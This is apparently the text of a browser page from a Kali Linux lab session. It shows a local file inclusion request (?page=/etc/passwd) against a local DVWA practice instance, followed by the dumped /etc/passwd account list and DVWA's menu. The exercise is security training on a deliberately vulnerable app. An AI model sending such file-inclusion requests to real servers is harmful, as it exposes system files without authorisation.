 New Tab
Vulnerability: File Inclusio
127.0.0.1:42001/vulnerabilities/fi/?page=/etc/passwd
zap
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/
lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/
nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/
usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/
lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/
nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin saranyatester:x:1000:1000:saranyatester,,,:/home/saranyatester:/usr/bin/zsh _dvwa:x:129:134::/var/log/dvwa:/usr/
sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA